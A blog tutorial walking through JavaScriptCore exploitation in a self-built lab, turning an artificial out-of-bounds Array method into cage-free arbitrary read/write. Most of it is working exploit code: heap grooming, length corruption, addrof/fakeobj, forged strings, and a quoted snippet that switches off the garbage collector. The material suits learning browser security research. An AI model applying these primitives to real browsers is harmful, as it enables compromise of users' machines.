- Published on
JSC Exploitation Primitives - Part 1: From One OOB to Cage-Free Arbitrary R/W
- Authors

- Name
- Varik Matevosyan
- @D4RK7ET
JSC Exploitation Primitives - Part 1
Recently I've been digging into the Apple ecosystem. Coming from V8 exploitation challenges, my first instinct was to grab a few known WebKit CVEs and replicate them locally. The modern hardenings in JavaScriptCore and macOS hit me in the face almost immediately - the techniques that "just work" in a sandbox-disabled d8 do not map one-to-one to JSC.
So I did what I usually do when something feels out of reach: I asked big brother Claude to build a lab for me. A local JSC build with one artificial bug, and a self-imposed rule to escalate that single bug all the way to arbitrary read/write using only realistic primitives. This post is the writeup of that ladder, and the JSC-specific walls I hit on the way.
This is useful if you're coming from V8 to JSC, or if you have binary exploitation background and want to start on browser exploitation through JavaScriptCore. I'll assume you already know the V8 mental model (maps, type confusion, addrof/fakeobj); if you don't, I wrote a getting-started guide for V8 coming from libc pwn that covers the basics, and a lot of it transfers.
Jump to a part:
- Part 1 - The Lab - the artificial
Array.prototype.oobbug, plus build and run - Part 2 - Helpers and I/O -
ftoi/itof, JSValue NaN-boxing, keeping the GC out of our way - Part 3 - Heap Grooming - arranging double arrays and object arrays around the bug
- Part 4 - Relative R/W - spend the one OOB to corrupt a neighbor's
vectorLength - Part 5 - addrof / fakeobj - one type confusion for the two root primitives
- Part 6 - Arbitrary Read/Write - going cage-free with property writes and a fake
JSString
The end state of this part is a clean set of primitives that survive in both the jsc shell and inside WebKit:
rung 0 : value helpers (ftoi/itof) + dual-runtime output
rung 1 : one OOB on a double array -> stable relative read/write
rung 2 : relative R/W -> addrof / fakeobj
rung 3 : addrof / fakeobj -> cage-free read64 / write64
One thing to set expectations: this is a 2026 technique. The cage-free pois0nSword/DarkSword approach matches how JavaScriptCore is laid out today, but offsets, the gigacage, and structure encoding all drift between versions - treat every constant here as a mid-2026 snapshot, not gospel. (That's also why the lab pins a specific WebKit commit below.)
Part 1 - The Lab
The whole point of the lab is to not fight a real bug while I'm learning the escalation. So I added one artificial primitive to Array.prototype:
a.oob(idx) -> raw 64-bit word at butterfly[idx], no bounds check, returned as a double
a.oob(idx, val) -> writes the raw 64 bits of double `val` into butterfly[idx], no bounds check
idx is signed, so a negative index reaches the array's own header and out-of-line properties. This simulates a textbook relative read/write past an array's backing buffer - the kind of thing you'd get out of an integer-overflow or a bounds-check-elimination bug in the real world. The rule I set for myself: use oob() exactly once, to bootstrap a stable primitive, and never touch it again. Everything after that has to be "real".
The patch is ~35 lines in ArrayPrototype.cpp:
// Artificial OOB primitive for exploitation practice - NOT a real Array method.
JSC_DEFINE_HOST_FUNCTION(arrayProtoFuncOOB, (JSGlobalObject* globalObject, CallFrame* callFrame))
{
VM& vm = globalObject->vm();
auto scope = DECLARE_THROW_SCOPE(vm);
JSValue thisValue = callFrame->thisValue();
if (!isJSArray(thisValue))
return throwVMTypeError(globalObject, scope, "oob: this value is not a JSArray"_s);
JSArray* array = asArray(thisValue);
Butterfly* butterfly = array->butterfly();
if (!butterfly)
return throwVMTypeError(globalObject, scope, "oob: array has no butterfly (use a non-empty array)"_s);
int32_t index = callFrame->argument(0).toInt32(globalObject);
RETURN_IF_EXCEPTION(scope, { });
double* storage = reinterpret_cast<double*>(butterfly);
if (callFrame->argumentCount() < 2)
return JSValue::encode(jsNumber(storage[index])); // read
double value = callFrame->argument(1).toNumber(globalObject);
RETURN_IF_EXCEPTION(scope, { });
storage[index] = value; // write
return JSValue::encode(jsUndefined());
}
Building and running
Grab the full patch - array-oob.patch - and apply it on top of the pinned WebKit commit b66e4848130. Pinning the base matters: JSC moves fast, and a future change near ArrayPrototype.cpp would otherwise make the patch stop applying. Then build a debug jsc:
git clone https://github.com/WebKit/WebKit.git && cd WebKit
git checkout b66e4848130 # pinned base, so array-oob.patch keeps applying
git apply array-oob.patch # adds Array.prototype.oob
Tools/Scripts/build-jsc --debug
export DYLD_FRAMEWORK_PATH=WebKitBuild/Debug
export DYLD_LIBRARY_PATH=WebKitBuild/Debug
WebKitBuild/Debug/bin/jsc primitives.js
A flag worth knowing from day one: jsc -i script.js runs the script and then drops you into a REPL with all the script's globals still alive - exactly like d8's --shell. Invaluable for poking at a half-built primitive.
The other tool you'll lean on is describe(obj), a $vm helper that prints an object's address, its StructureID, butterfly address, and more. It's the JSC equivalent of %DebugPrint. We use it as an oracle in the lab to check our work, but - importantly - none of the final primitives depend on it.
Part 2 - Helpers and I/O
In any JS engine, the universal way to plant 64 controlled bits in memory is a double. IEEE-754 doubles are stored as raw 64-bit values with no tag, so converting an integer to its float bit-pattern and writing it gives you byte-exact control. Same as V8, the two functions you'll use constantly are ftoi (float to int) and itof (int to float), backed by one ArrayBuffer viewed two ways:
const _ab = new ArrayBuffer(8), _f = new Float64Array(_ab), _u = new BigUint64Array(_ab);
const ftoi = (f) => (_f[0] = f, _u[0]); // double -> raw u64 bits
const itof = (i) => (_u[0] = i, _f[0]); // raw u64 -> double
A quick word on JSValue encoding (NaN-boxing)
This is one of the first real differences from V8, and you need it before addrof/fakeobj make sense. V8 uses 4-byte compressed, tagged pointers. JSC uses 64-bit NaN-boxed JSValues:
double : (IEEE-754 bits) + 0x0002000000000000 // "DoubleEncodeOffset", aka 1 << 49
int32 : 0xfffe000000000000 | (uint32) value
cell : raw 64-bit pointer // high 16 bits = 0, 8-aligned
true / false / null / undefined : small constants (0x7 / 0x6 / 0x2 / 0xa)
The number 0x0002000000000000 shows up so often that it gets its own name in the code:
const OFF = 0x0002000000000000n; // JSValue DoubleEncodeOffset
The key takeaway: a pointer (a cell) is stored raw, with its top 16 bits zero, while every double and int has its high bits set. That asymmetry is what lets us tell pointers apart from data later when we scan the heap.
Keeping the garbage collector out of our way
Corrupted and fake objects make the GC very unhappy if it ever tries to mark them. The simplest defense is to never let the corrupted objects (and their real backing buffers) get collected in the first place, so I keep a global root array:
const KEEP = [];
const keep = (o) => (KEEP.push(o), o);
Every backing array, string, and scribble object we build gets keep()-ed. A freed primitive is a crash waiting to happen three lines later. (The deeper GC-safety story - parking hijacked butterflies before a collection, never holding a live ref to a fake cell - is its own rabbit hole; I'll save it for a later part.)
Part 3 - Heap Grooming
In almost any real-world exploit, the first practical step is heap grooming. You rarely get lucky with useful values sitting right after your buffer; it's your job to arrange the heap so that you control what comes after the bug. For this lab I need two things downstream of my OOB array: other double arrays (to corrupt one's length) and object arrays (to type-confuse for addrof/fakeobj).
So I plant 100 double arrays and 100 object arrays on each side of the array I'll treat as buggy:
const MARK = 0x1337133713370000n;
const victims = keep([]), objArrs = keep([]);
const groom = (n, m) => { for (let i = n; i < m; i++) victims.push([itof(BigInt(i) | MARK), itof(BigInt(i) | MARK)]); };
const groomObj = (n) => { for (let i = 0; i < n; i++) objArrs.push([{}]); };
groom(0, 100);
groomObj(100);
const oobArr = victims[50]; // the array our "bug" can read/write past
groom(100, 200);
groomObj(100);
A subtlety worth calling out: I allocate objects before oobArr as well as after. Allocation order in JS is not guaranteed to be the address order you see in memory - JSC's allocator and the interpreter can reorder things - so seeding both directions improves the odds that something useful lands adjacent.
After grooming, memory looks roughly like this (all same-size allocations land in the same bmalloc size class, so they cluster):
double arrays (victims[]) object arrays (objArrs[])
butterflies hold raw doubles butterflies hold boxed object
tagged with MARK pointers
+------+------+- - -+------+ +------+------+- - -+------+
| v0 | v1 | ... | v99 | | o0 | o1 | ... | o99 |
+------+------+-----+------+ +------+------+-----+------+
^
oobArr = victims[50]
the one array our "bug" can read/write past
Each victims[i] is tagged with i | MARK. That marker is the trick that lets me identify which victim I corrupted: when I read a marked value out of the heap later, value ^ MARK gives me back its index in victims.
Part 4 - Relative R/W
Time to spend our one allowed oob() call. The plan: use it once to blow up a neighbor double array's length field, turning a tiny artificial bug into a large, stable relative read/write that never touches oob() again.
But first, what does a double array actually look like in JSC? Every "object" in JSC is a JSCell. The first 8 bytes are the header, and the most important field in it is the structureID. If you know V8, the Structure is JSC's Map: it describes the object's type, its property layout, and how the engine is allowed to access it.
The 8 bytes after the header are the butterfly pointer. The butterfly is where an array's actual elements live:
JSArray cell
+------------------------------+
| +0x00 structureID | type |
| +0x08 butterfly -----------------+
+------------------------------+ |
| points into a separate allocation
v
butterfly
+----------------------------------------------+
| -0x10 out-of-line properties (grow down) |
| -0x08 vectorLength | publicLength | <- IndexingHeader
| +0x00 element[0] (double) | <- butterfly points HERE
| +0x08 element[1] (double) |
| ... |
+----------------------------------------------+
Two things to internalize here, both different from V8.
First, the butterfly is a separate allocation and it has its own 8-byte header at butterfly - 0x08, the IndexingHeader. It packs two 32-bit lengths:
butterfly - 0x08 : [ vectorLength (hi 32) | publicLength (lo 32) ]
publicLengthis the.lengthyou see from JavaScript.vectorLengthis the real allocated capacity. JSC over-allocates so it doesn't have to reallocate on everypush.
When you do arr[i] = X, the engine (on the fast path) checks i < vectorLength and then writes. That bound is a value in memory, sitting at a fixed offset from the data. You can already see where this is going.
Second - and this is the big JSC-vs-V8 difference - butterflies live on a separate, "caged" heap (the gigacage). A single OOB on an array does not let you reach the JSCell header and swap its structure the way a single OOB lets you swap a Map in V8. The butterflies are clustered together though, so an OOB on one butterfly can reach a neighboring butterfly's IndexingHeader. That's enough.
So: scan forward past oobArr for our marker.
function findVictim(arr) { // the only "read past end" the bug performs
for (let i = arr.length; i < arr.length + 1024; i++) {
const v = ftoi(arr.oob(i));
if ((v & MARK) === MARK) return [victims[Number(v ^ MARK)], i];
}
return [null, -1];
}
let [victim, markIdx] = findVictim(oobArr);
keep(victim);
We find a marked double, recover which victims[] entry it belongs to via v ^ MARK, and learn the offset markIdx where its element 0 sits relative to oobArr. The IndexingHeader we want to corrupt is the qword right before that element, at markIdx - 1. One write blows it up:
const HDR = markIdx - 1;
oobArr.oob(HDR, itof((0x10000n << 32n) | 0x10000n)); // the ONE malicious write: vectorLength := 0x10000
That single store rewrites the neighbor's IndexingHeader:
before: vectorLength = 0x0002 publicLength = 0x0002 victim.length == 2
|
| oobArr.oob(HDR, itof((0x10000 << 32) | 0x10000))
v
after: vectorLength = 0x10000 publicLength = 0x10000 victim.length == 0x10000
(backing buffer is still ~32 bytes!)
Now victim thinks it owns 0x10000 elements while its real buffer is tiny. Reading or writing victim[i] for any i up to 0x10000 is a raw, in-cage relative read/write over doubles - and we never call oob() again. The bug is "spent", everything downstream is built on a normal-looking array with a lie in its length field.
Part 5 - addrof / fakeobj
addrof and fakeobj are the roots of basically every browser exploit:
- addrof(obj) - leak the address of a JS object.
- fakeobj(addr) - make the engine treat an arbitrary address as a JS object.
Both come from one type confusion: making an array misinterpret its elements. If we make an object array think it's a double array, reading an element returns the raw bits of an object pointer (that's addrof). If we make a double array think it's an object array, writing a chosen pointer and reading it back hands us a "fake object" at that address (that's fakeobj).
We already have a double array (victim) with a 0x10000-element window. That window overlaps the butterflies of the object arrays we groomed. So somewhere in victim's window there's a slot that aliases an objArrs[n] element - a boxed object pointer that we can read as a raw double.
Finding it needs a "looks like a pointer" filter. Remember the encoding: a cell is stored raw, with top 16 bits zero and 8-aligned, while doubles and ints have high bits set. So:
if (v !== 0n && (v & 0xffff000000000000n) === 0n && (v & 7n) === 0n) { // looks like a heap pointer
The value must be non-zero (rules out empty), have zero high 16 bits (rules out every boxed double and int - those always have high bits set, NaN-boxed), and be 8-aligned. A "looks like a pointer" hit is a candidate, but the heap shifts, so I don't trust it blindly. I confirm it by toggling a known object in and out of every object array and watching whether this victim slot moves with it:
const fill = (arr, el) => { for (let i = 0; i < arr.length; i++) arr[i] = el; };
function findObjSlot() {
const a = {}, b = {};
for (let i = 0; i < victim.length; i++) {
const v = ftoi(victim[i]);
if (v !== 0n && (v & 0xffff000000000000n) === 0n && (v & 7n) === 0n) { // looks like a heap pointer
for (let n = 0; n < objArrs.length; n++) {
fill(objArrs[n], b);
if (ftoi(victim[i]) !== v) { // this victim slot moved when we changed objArrs[n]
fill(objArrs[n], a);
if (ftoi(victim[i]) === v) return [objArrs[n], i]; // ...and moved back -> validated
}
fill(objArrs[n], a);
}
}
}
throw new Error("objArr[0] alias slot not found (re-groom)");
}
const [objArr, OBJ_SLOT] = findObjSlot();
keep(objArr);
The picture: one 8-byte slot, two interpretations.
victim's huge double window ----------------------------------------> (0x10000 doubles)
+----+----+----+- - -+---------------+- - -+
| | | | | objArr[0] ptr | |
+----+----+----+-----+-------+-------+-----+
| the same 8 bytes...
victim[OBJ_SLOT] reads it as a raw double
objArr[0] reads it as a boxed object
With the aliased slot found, the primitives are three lines each:
const addrof = (o) => {
objArr[0] = o; // store the object (boxed pointer) ...
return ftoi(victim[OBJ_SLOT]); // ... read the same bytes as a raw double
};
const fakeobj = (addr) => {
victim[OBJ_SLOT] = itof(addr); // plant a raw address ...
return objArr[0]; // ... read it back as an "object"
};
The mental model is the same as V8's: you're not converting types, you're making the engine misinterpret the same raw bytes by lying about whether a slot holds a double or a pointer. A quick round-trip sanity check (addrof(fakeobj(x)) === x) and we're in business.
Part 6 - Arbitrary Read/Write
Here's where JSC gets genuinely harder than V8, and where it's worth slowing down.
Right now our read/write is confined to the gigacage. That's where butterflies live, and there isn't much interesting in there. To go anywhere useful (objects, the JSCell headers, vtables, code pointers) we need arbitrary read/write over the whole address space. In V8, this last step is almost free: you fakeobj an array (or overwrite a typed array's backing-store pointer) and read/write through it. In JSC, the two obvious roads are both blocked:
Road 1 - a fake double array pointed at the target. The intuitive move is "fake an ArrayWithDouble whose butterfly points at my target, then read/write through its elements." It works, but only for a narrow class of addresses. The element bounds check reads vectorLength from butterfly - 0x08. If you point the butterfly at target, the engine reads your "length" from target - 0x08 - so the access only succeeds when the bytes living just before your target happen to look like a large enough vectorLength. You don't control those bytes for an arbitrary address. Limited and fragile.
Road 2 - corrupt a TypedArray's backing store (m_vector). This is the V8-style move. But in JSC, m_vector is a CagedBarrierPtr<Gigacage::Primitive>: every time it's dereferenced, JSC re-bases it into the primitive gigacage. Even if you overwrite it with a wild pointer, the caging masks it straight back into the cage. You stay trapped. You could set GIGACAGE_ENABLED=no to make this road work in the lab - but that's a cheat, not a primitive: a real content process runs with the cage on. And you can't turn it off from inside the exploit either, because the g_config page that holds the cage base is mapped read-only and frozen. So we leave the cage on and go around it.
The way out is a small piece of art from the DarkSword writeup, whose implementation I studied in the pois0nSword repo. The key realization:
In modern JSC, only a TypedArray's
m_vectoris caged. Butterflies, object property storage, andJSStringcharacter buffers are not. The JSValue/butterfly cage was removed years ago.
So if we write through a named object property (which lives in the butterfly) and read through a fake JSString (whose data pointer is uncaged fastMalloc memory), we touch the gigacage nowhere, and neither path carries the vectorLength limitation, because in both cases the length/bounds live in a header field that's decoupled from the data pointer.
Objects have butterflies too
The trick rides on a detail that's easy to forget: objects, not just arrays, have butterflies. A JSC object has a small fixed amount of inline storage for fast property access (6 slots on my build). Properties beyond that spill out-of-line into a butterfly. And an object can hold indexed elements at the same time:
let a = { p1: 1.1 };
a[0] = 2.2; // indexed element -> also goes to the butterfly
JSCell a
+--------------------------+
| +0x00 header |
| +0x08 butterfly -------------+
| +0x10 inline prop 0 | |
| +0x18 inline prop 1 | |
| ... (6 inline) | |
+--------------------------+ |
v
butterfly
+----------------------------------------+
| -0x18 p8 | named props (out-of-line),
| -0x10 p7 | grow DOWN
| -0x08 vectorLength | publicLength | <- IndexingHeader
| +0x00 element[0] (a[0] = 2.2) | indexed elements,
| +0x08 element[1] | grow UP
| ... |
+----------------------------------------+
Out-of-line properties grow down from the butterfly (first one at butterfly - 0x10), indexed elements grow up. The crucial property: a named out-of-line property write does not do the IndexingHeader bounds check. That removes the "vectorLength must look big" limitation from Road 1. A named-property store just writes to butterfly - 0x10, full stop.
So if I take an object with 6 inline props and add a 7th:
scribble = { p1: 2.2, p2: 2.2, p3: 2.2, p4: 2.2, p5: 2.2, p6: 2.2 };
scribble.p7 = 3.3; // 7th prop spills out-of-line -> allocates the butterfly; p7 lives at butterfly - 0x10
then scribble.p7 = X writes X to (scribble's butterfly) - 0x10. If I can aim scribble's butterfly at any address I like, scribble.p7 becomes an arbitrary write. The only question is how to steer that butterfly pointer.
The trampoline: steering scribble's butterfly
The butterfly pointer lives at scribble + 0x08. To overwrite it at will, I use a second object, changeScribble, as a trampoline. The setup grooms the two objects 0x40 apart, then overlays a fake double array on changeScribble's inline slots:
let scribble, changeScribbleAddr;
{
let changeScribble;
do {
changeScribble = { p1: 2.2, p2: 2.2, p3: 2.2, p4: 2.2, p5: 2.2, p6: 2.2 };
scribble = { p1: 2.2, p2: 2.2, p3: 2.2, p4: 2.2, p5: 2.2, p6: 2.2 };
} while (addrof(scribble) - addrof(changeScribble) !== 0x40n);
scribble.p7 = 3.3; // allocate scribble's butterfly; p7 at butterfly - 0x10
scribble[0] = 1.1; // also give it DoubleShape indexed storage (used for the read path)
// changeScribble's inline slots become a fake ArrayWithDouble (changeArr):
changeScribble.p1 = itof(DOUBLE_ARRAY_HEADER); // changeArr's fake cell header
changeScribble.p2 = scribble; // changeArr's butterfly := &scribble
changeScribbleAddr = addrof(changeScribble);
keep(changeScribble);
keep(scribble);
}
const setBtf = (addr) => { fakeobj(changeScribbleAddr + 0x10n)[1] = itof(addr); };
Here's the whole trampoline in one picture. changeArr = fakeobj(changeScribble + 0x10) is a fake array whose cell starts at changeScribble's first inline slot. So changeArr's header is p1, and changeArr's butterfly is p2 (= &scribble). Indexing changeArr[1] therefore reads *(changeArr.butterfly + 8) = *(&scribble + 8) = scribble's butterfly field:
(higher addresses)
+--------------------------------------------+
|------------- scribble cell --------------|
0x420050 | +0x10 p7 | -----> butterfly - 0x10 = [ arbitrary address ] (scribble.p7 writes land here)
0x420048 | +0x08 butterfly (steered) | -----> [ arbitrary address + 0x10 ]
0x420040 | +0x00 header | <---+ = &scribble
|---------- changeScribble cell -----------| | (scribble = changeScribble + 0x40)
0x420038 | +0x38 p6 = 2.2 | | <- &scribble - 0x08 = changeArr's vectorLength
0x420030 | +0x30 p5 | |
0x420028 | +0x28 p4 | |
0x420020 | +0x20 p3 | |
|------ changeArr (fakeobj at +0x10) ------| |
0x420018 | +0x18 p2 = &scribble (changeArr.btf) ---------+
0x420010 | +0x10 p1 = fake-array hdr (changeArr.hdr)|
0x420008 | +0x08 butterfly |
0x420000 | +0x00 header |
+--------------------------------------------+
(lower addresses)
changeArr = fakeobj(changeScribble + 0x10): header = p1, butterfly = p2 = &scribble
changeArr[1] = *(&scribble + 8) = scribble's butterfly field -> setBtf(addr) steers it
write64(addr): setBtf(addr + 0x10) -> butterfly = addr + 0x10, then scribble.p7 (at butterfly - 0x10) lands on addr
The 0x40 spacing (addrof(scribble) - addrof(changeScribble) === 0x40) is what makes changeArr's bounds check pass. 0x40 is changeScribble's whole cell size, so scribble sits right after it and scribble - 0x08 is changeScribble.p6. Since changeArr's butterfly is &scribble, the engine reads changeArr's vectorLength from &scribble - 0x08 = changeScribble.p6 = 2.2 - whose high 32 bits are huge, so changeArr[1] = ... sails through.
One GC note baked into that snippet: the fake header is stored as itof(DOUBLE_ARRAY_HEADER), a double, not as fakeobj(...). If you store it as a fake cell, the collector will try to mark a pointer into nowhere and crash. As a double, the GC skips it, and the + OFF the store applies only flips a dead flag bit - the indexingType byte (0x07, ArrayWithDouble) stays intact. Likewise, never keep a live JS reference to changeArr itself: it's a fake cell sitting in the middle of another object, and the GC asserts if it marks a non-cell-aligned atom. Re-derive it transiently each call (fakeobj(changeScribbleAddr + 0x10n)), which is exactly what setBtf does. None of this fencing matters if the collector never runs, though - and once you have R/W, the blunt real-world fix is to switch the GC off entirely by clearing JSC::Heap::m_isSafeToCollect, which is what DarkSword does (Keeping the GC off our back).
A note on that fake header (structureID, release vs debug)
DOUBLE_ARRAY_HEADER is a forged JSCell header whose low 32 bits are a structureID:
const DOUBLE_ARRAY_HEADER = 0x01082e0700000000n; // cellState|flags|type=Array|indexing=0x07(DoubleShape)|SID
It's hardcoded, which looks fragile - structureIDs are assigned at runtime and differ every run. But the array element fast path dispatches on the indexingType byte (0x07) and ignores the structureID, so the exact value doesn't matter for our element reads and writes. The one catch is debug builds: StructureID::decode() carries assertions that release builds compile out, and they only fire if the GC (or the optimizing tier) decodes the cell. No GC runs over it here, so it never bites - and once we have R/W we can switch the GC off entirely (see below).
write64
With setBtf aiming the butterfly, scribble.p7 is our write. There's one wrinkle: a property store NaN-boxes whatever number you give it. So to land exact raw bytes, we pre-subtract OFF for values that fall in the double-encodable range, and let the store add it back:
const isDoubleEncodable = (v) =>
(v >= OFF && v <= 0x7ff2000000000000n) || (v >= 0x8002000000000000n && v <= 0xfff2000000000000n);
function write64(addr, value) {
value = BigInt.asUintN(64, value);
if (isDoubleEncodable(value)) {
setBtf(addr + 0x10n); // p7 (butterfly - 0x10) lands on addr
scribble.p7 = itof(value - OFF); // store re-adds OFF -> writes `value` verbatim
} else {
// two-chunk: each half stored as an int32 -> 0xfffe0000_<half>; the hi store fixes the lo store's tag.
const save = read64(addr + 8n); // preserve the 4-byte collateral at addr + 0x08
setBtf(addr + 0x10n); scribble.p7 = Number(BigInt.asIntN(32, value & 0xffffffffn)); // *addr
setBtf(addr + 0x14n); scribble.p7 = Number(BigInt.asIntN(32, (value >> 32n) & 0xffffffffn)); // *(addr+4)
write64(addr + 8n, save); // restore (addr + 0x08 low 4 bytes were clobbered)
}
}
Why value - OFF? A concrete example. Say we want the 8 raw bytes at addr to become 0x4142434445464748 (which is >= OFF and <= 0x7ff2..., so double-encodable):
want at *addr : 0x4142434445464748
store : scribble.p7 = itof(0x4142434445464748 - OFF)
= itof(0x4140434445464748)
the property store NaN-boxes the double: (0x4140434445464748) + OFF
= 0x4142434445464748 <- exactly what we wanted
The subtraction cancels the engine's addition. Now the other case - a small value like 0x1. 0x1 < OFF, so there's no double whose boxed form is 0x0000000000000001; it isn't double-encodable. That's exactly when we fall into the two-chunk path: write the low 32 bits and high 32 bits as two separate int32 stores. Each int32 store tags the qword as 0xfffe0000_<half>, but writing the high half immediately overwrites the low store's stray tag bytes, so after both stores *addr == 0x0000000000000001. The cost is that the two-chunk write briefly clobbers 4 bytes at addr + 0x08, so we save and restore them.
(Some writeups store sub-OFF values as fakeobj(value) instead - a raw cell store with no boxing. It's cleaner, but on a debug build it trips the write barrier's ASSERT_GC_OBJECT_LOOKS_VALID on the fake cell. The two-chunk path avoids touching the GC at all.)
read64
For reading, the named-property path has the same butterfly-header bounds problem as Road 1, so we don't use it. Instead we forge a JSString and flip its data pointer each read. A flat JSString is a header plus an m_fiber pointer to a StringImpl; the StringImpl keeps m_length and m_data in separate fields, and m_data points at uncaged fastMalloc memory. So if we control a StringImpl's m_data, charCodeAt reads from anywhere, bounds-checked only against m_length (which we set huge):
readStr (flat JSString)
+----------------------------------------+
| +0x00 header |
| +0x08 m_fiber ----------------------------+
+----------------------------------------+ |
|
read64Buf (BigUint64Array) |
+----------------------------------------+ |
| +0x00 header | |
| +0x08 butterfly | |
| +0x10 m_vector |<---+ m_fiber -> m_vector (set to read64Buf.m_vector)
+----------------------------------------+ |
|
fake StringImpl |
+----------------------------------------+ |
| +0x00 m_refCount=6 | m_length=0x100 |<---+ m_vector -> the buffer (forged as a StringImpl)
| +0x08 m_data -------------------------------> [ arbitrary address ]
| +0x10 m_hashAndFlags = 0 (16-bit) |
+----------------------------------------+
read64(addr): read64Buf[1] = addr // StringImpl.m_data := addr
readStr.charCodeAt(0..3) // 8 bytes at addr (bounds = m_length, uncaged)
The construction reuses a BigUint64Array's backing buffer as the fake StringImpl (a BigUint64Array stores raw u64s with no boxing and no write barrier, so it's the cleanest scratch buffer to forge a struct in), and points a real flat string's m_fiber at it:
const readField = (cellAddr, idx) => { setBtf(cellAddr + 0x8n); return ftoi(scribble[idx]); };
const read64Buf = keep(new BigUint64Array(16));
const readStr = keep("AAAA".repeat(8)); // flat, non-rope; we replace its StringImpl
{
const bufAddr = readField(addrof(read64Buf), 1); // read64Buf.m_vector (+0x10) -> its backing buffer
setBtf(addrof(readStr) + 0x8n);
scribble[0] = itof(bufAddr); // readStr.m_fiber := buffer (StringImpl ptr at JSString+0x08)
read64Buf[0] = 0x0000010000000006n; // m_refCount=6 (@+0) | m_length=0x100 (@+4)
read64Buf[2] = 0n; // m_hashAndFlags=0 (@+0x10) -> 16-bit string
}
function read64(addr) {
read64Buf[1] = BigInt.asUintN(64, addr); // StringImpl.m_data := addr (raw store, uncaged)
return BigInt(readStr.charCodeAt(0))
| (BigInt(readStr.charCodeAt(1)) << 16n) // 4 UTF-16 units = 8 bytes; bounds vs m_length
| (BigInt(readStr.charCodeAt(2)) << 32n)
| (BigInt(readStr.charCodeAt(3)) << 48n);
}
The readField helper above is worth one line of explanation, because it shows the read counterpart of the scribble trick. Indexed reads (scribble[idx]) are bounds-checked against vectorLength at butterfly - 0x04. The trick: anchor the butterfly at cellAddr + 0x08, so vectorLength gets read from the cell's own header high bits (always huge), and then index forward to the field you want:
setBtf(cellAddr + 0x8) => scribble.butterfly = cellAddr + 0x8
scribble[0] = *(cellAddr + 0x08) vectorLength read from (cellAddr + 0x4) = header = huge
scribble[1] = *(cellAddr + 0x10)
scribble[2] = *(cellAddr + 0x18)
That's why readField(addrof(read64Buf), 1) returns read64Buf's m_vector (at cell + 0x10): the buffer we then forge our StringImpl inside.
With read64/write64 in hand, that's full cage-free arbitrary read/write from a single OOB. I round-tripped 17 value classes through write64 then read64 to be sure it's airtight - ints, pointers, doubles, both NaN halves, the encode boundaries, and the max:
const cases = [
0n, 1n, 0x41414141n, 0xdeadbeefcafebaben, // ints / pointer-ish
ftoi(3.14159), ftoi(-2.5), ftoi(0.0), // doubles
OFF, 0x7ff2000000000000n, 0x8002000000000000n, // encode-boundaries
0x7ff8000000000000n, 0x7ff0000000000001n, // NaN gap (positive)
0xfff8000000000000n, 0xffffffffffffffffn, // NaN gap (negative) / max
0x1234567890abcdefn, 0x00000001050b9048n,
OFF - 0x1000000n,
];
for (const v of cases) {
write64(slot, v);
assert(read64(slot) === BigInt.asUintN(64, v), "round-trip " + hex(v));
}
All 17 pass. The same script runs unchanged in the jsc shell (print) and inside WebKit (document.write), which matters for the next part. Here it is verified end to end inside a real WebKit content process (MiniBrowser, WK2 multiprocess):

Keeping the GC off our back
All these fake cells - changeArr, the forged StringImpl, the hijacked butterflies - are landmines for the garbage collector: the moment it marks one, you get a crash (or, on a debug build, an assertion). You can carefully neutralize each one before every collection, but real exploits take the blunt path - once you have arbitrary R/W, just switch the GC off. DarkSword walks globalThis -> VM -> Heap and clears JSC::Heap::m_isSafeToCollect:
// DarkSword (rce_worker.js): disable GC once R/W is up
const vm = read64(read64(addrof(globalThis) + 0x10n) + 0x38n);
const heap = vm + 0xc0n;
write8(heap + 0x241n, 0n); // Heap::m_isSafeToCollect = false -> no more GC cycles
